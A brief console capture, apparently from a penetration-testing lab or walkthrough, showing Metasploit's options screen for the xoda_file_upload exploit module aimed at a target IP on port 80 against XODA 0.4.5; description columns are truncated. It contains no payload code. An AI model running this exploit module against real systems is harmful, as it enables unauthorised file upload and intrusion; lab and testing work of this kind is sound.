 msf5 exploit(unix/webapp/xoda_file_upload) > show options
Module options (exploit/unix/webapp/xoda_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of
RHOSTS 192.180.174.3 yes The target host(s
RPORT 80 yes The target port (
SSL false no Negotiate SSL/TLS
TARGETURI / yes The base path to
VHOST no HTTP server virtu
Exploit target:
Id Name
-- ----
0 XODA 0.4.5